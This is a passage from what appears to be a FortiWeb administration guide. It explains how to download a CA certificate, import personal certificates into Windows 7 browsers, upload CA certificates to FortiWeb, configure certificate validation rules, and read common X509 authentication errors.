If you are generated and signed your end-users' personal certificates using Microsoft Certificate Services on Microsoft Windows 2003 or 2008 Server, you must download the CA's certificate and provide it to the FortiWeb appliance so that it will be able to verify the CA signature on each personal certificate.

#### **To download a CA certificate from Microsoft Windows 2003 Server**

- **1.** On your management computer, start your web browser.
- **2.** Go to:

```
https://<ca-server_ipv4>/certsrv/
```
where <ca-server\_ipv4> is the IP address of your CA server.

**3.** Log in as Administrator.

Other accounts may not have sufficient privileges. The Microsoft Certificate Services home page for your server's CA should appear.



Select a task: Request a certificate View the status of a pending certificate request Download a CA certificate, certificate chain, or CRL

**4.** Click the Download CA certificate, certificate chain, or CRL link. The Download a CA Certificate, Certificate Chain, or CRL page appears.



- **5.** From Encoding Method, select Base64.
- **6.** Click Download CA certificate.

**7.** If your browser prompts you, select a location to save the CA's certificate file.

## <span id="page-306-0"></span>Example: Importing the personal certificate & private key to a client's trust store on Microsoft Windows 7

If you need to import one or two certificates to a person's computer on his or her behalf, you can manually import the .pfx file.



If you are importing a clients' personal certificates to their computers on their behalf, for mass distribution, it may save you time to instead deploy certificates via a script or, if the computer is a member of a Microsoft Active Directory domain, a login script or roaming profile.



To harden security, you should also make sure that the browser's settings are configured to check servers' certificates (such as FortiWeb's) with a CRL or OCSP server in case the servers' certificates become compromised, and must be revoked.

Methods for importing a certificate to the trust store vary by the client's browser and operating system. In this section are methods for some popular browsers. For other browsers and operating systems, consult the client's browser documentation.

## <span id="page-306-1"></span>**To import a client certificate into Microsoft Windows 7**

**1.** Start Microsoft Internet Explorer 9.

Alternatively, if you have a .pfx file, double-click it to open the wizard, then skip to step [6.](#page-309-0)

**2.** Go to Tools [gear icon] > Internet options.

The Internet Options dialog window appears.



**3.** Click the Content tab.

**4.** Click the Certificates button.

The Windows Certificates store dialog window appears. By default, the Personal tab is front most.



<span id="page-308-0"></span>**5.** Click Import.

The Certificate Import Wizard appears.

<span id="page-309-0"></span>**6.** Click Next.

The File to Import step appears.



**7.** If you double-clicked the certificate and private key file to start the wizard, the file is already specified in File name.

Otherwise, click Browse. Go to the location where you downloaded the personal certificate. From Files of type, select Personal Information Exchange (\*.pfx, \*.p12), All Files (\*.\*), or whatever file format was used to export the certificate. Finally, select the certificate file, and click Open.

**8.** Click Next.

The Password step appears.



**9.** In Password, type the password that was used to secure the private key. (If the certificate was made on your behalf by an administrator, this is the password that the administrator used when exporting your .pfx file. He or she must provide this password to you.)

## **10.**Click Next.

The Certificate Store step appears.



## <span id="page-311-0"></span>**11.**Select either:

- Automatically select the certificate store based on the type of certificate  $-$  Your personal certificate will automatically be placed in the default personal certificate store, as long as it was created correctly.
- Place all certificates in the following store Click the Browse button to manually indicate your personal certificate store.

## **12.**Click Next.

**13.**Click Finish.

If the import is successful, a notification appears.

**14.**Click OK.

The certificate and private key are now imported to the store of certificates specified in step [11,](#page-311-0) which should be the personal certificate store. The person's browser should now be able to present his or her personal certificate whenever a server requires PKI authentication.

**15.**Click the Advanced tab.



**16.**In the Settings area, scroll down to the Security settings.

**17.**Enable Check for server certificate revocation.

**18.**Click OK to save your settings and close the Internet Options dialog window.

**19.**Close Internet Explorer.



The Check for server certificate revocation option will not take effect until you restart the browser.

## **To import a client certificate into Google Chrome on Microsoft Windows 7**

- **1.** Start Google Chrome.
- **2.** Click the wrench icon in the top right (Customize and control Google Chrome), then select Settings... from the drop-down menu that appears. (On Mac OS X, this option is named Preferences instead.)

The dialog for configuring Google Chrome settings appears. On the left hand navigation menu, the Settings section is selected.

**3.** At the bottom of the page, click Show advanced settings to reveal additional settings, including, towards the bottom of the page, HTTP/SSL.



- **4.** In the HTTPS/SSL area, enable Check for certificate revocation.
- **5.** Click the Manage certificates button.

The Windows Certificates store dialog window appears. (In Mac OS X, this is the Keychain Access application instead.) By default, the Personal tab is front most. Continue with step [5](#page-308-0) in ["To import a client certificate into Microsoft Windows 7" on page 307](#page-306-1).

**Figure 41:**Importing a personal certificate in Google Chrome  $-$  *[Wrench icon] > Options >* Under the Hood, click Manage Certificates, then click Import



## <span id="page-314-0"></span>Uploading the CA's certificate to FortiWeb's trusted CA store

In order for FortiWeb to be able to verify the CA's signature on client's personal certificates when they connect, the CA's certificate must exist in the FortiWeb's trusted CA certificate store.

You must either:

- upload the certificates of the signing CA and all intermediary CAs to FortiWeb's store of CA certificates (see ["Uploading trusted CAs' certificates" on page 280\)](#page-279-0)
- in *all* personal certificates, include the full signing chain up to a CA that FortiWeb knows in order to prove that the clients' certificates should be trusted



To harden security, configure FortiWeb with an OCSP server or regularly update its CRL file in order to immediately revoke a CA's certificate if has been compromised. See ["Revoking](#page-317-0)  [certificates" on page 318.](#page-317-0)

## <span id="page-315-0"></span>Configuring FortiWeb to validate client certificates

To be valid, a client certificate must:

- not be expired or not yet valid
- not be revoked by either certificate revocation list (CRL) or, if enabled, online certificate status protocol (OCSP)
- be signed by a certificate authority (CA) whose certificate you have imported into the FortiWeb appliance (see ["Uploading trusted CAs' certificates" on page 280\)](#page-279-0);
- contain a CA field whose value matches a CA's certificate
- contain an Issuer field whose value matches the Subject field in a CA's certificate

If the client presents an invalid certificate during PKI authentication for HTTPS, the FortiWeb appliance will not allow the connection.

Certificate validation rules (in the web UI, these are called certificate verification rules) tell FortiWeb which set of CA certificates to use when validating personal certificates. They also specify a CRL and/or OCSP server, if any, if the client's certificate must be checked for revocation.

#### **To configure a certificate validation rule**

- **1.** Before you can configure a certificate validation rule, you must first configure a CA group (see ["Grouping trusted CAs' certificates" on page 282\)](#page-281-0). You may also need to configure:
	- OCSP (see ["Revoking certificates by OCSP query" on page 319](#page-318-0))
	- upload a CRL file (see ["Revoking certificates" on page 318](#page-317-0))

if you need to explicitly revoke some invalid or compromised certificates.

**2.** Go to System > Certificates > Certificate Verify.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.

**4.** Configure these settings:







- **5.** Click OK.
- **6.** To apply a certificate verification rule, select it in [Certificate Verification](#page-492-2) in a server policy or server farm that includes HTTPS service. For details, see ["Configuring a server policy" on](#page-482-0)  [page 483](#page-482-0) or ["Grouping your web servers into server farms" on page 256.](#page-255-0)

When a client connects to the web site, after FortiWeb presents its own server certificate, it will request one from the client.The web browser should display a prompt, allowing the person to indicate which personal certificate he or she wants to present.

**Figure 42:**A personal certificate prompt in Microsoft Internet Explorer 9





If the connection fails when you have selected a certificate verifier, verify that the certificate meets the web browser's requirements. Web browsers may have their own certificate validation requirements in addition to FortiWeb's requirements. For example, personal certificates for client authentication may be required to either:

- not be restricted in usage/purpose by the CA, or
- contain a Key Usage field that contains a Digital Signature or have a ExtendedKeyUsage or EnhancedKeyUsage field whose value contains Client Authentication

If the certificate does *not* satisfy browser requirements, although it may be installed in the client's store, when the FortiWeb appliance requests the client's certificate, the browser may not present a certificate selection dialog to the user, or the dialog may not contain that certificate. In that case, verification will fail.

For browser requirements, see your web browser's documentation.

When a PKI authentication attempt fails, if you have enabled logging, attack log messages will be recorded. Messages vary by the cause of the error. Common messages are:

X509 Error 20 - Issuer certificate could not be found (FortiWeb does not have the certificate of the CA that signed the personal certificate, and therefore cannot verify the personal certificate; see ["Uploading trusted CAs' certificates" on page 280\)](#page-279-0)

X509 Error 52 - Get client certificate failed (the client did not present its personal certificate to FortiWeb, which could be caused by the client not having its personal certificate properly installed; see ["How to apply PKI client authentication \(personal](#page-292-0)  [certificates\)" on page 293](#page-292-0))

X509 Error 53 - Protocol error (various causes, but could be due to the client and FortiWeb having no mutually understood cipher suite or protocol version during the SSL/TLS handshake)

For more logs, see the FortiWeb Log Reference.

#### **See also**

- [How to apply PKI client authentication \(personal certificates\)](#page-292-0)
- [Configuring a server policy](#page-482-0)
- [How to offload or inspect HTTPS](#page-282-0)
- [Uploading trusted CAs' certificates](#page-279-0)
- [Revoking certificates by OCSP query](#page-318-0)
- [Revoking certificates](#page-317-0)

## <span id="page-317-0"></span>Revoking certificates

To ensure that your FortiWeb appliance validates only certificates that have not been revoked, you should periodically upload a current certificate revocation list (CRL), which may be provided by certificate authorities (CA).

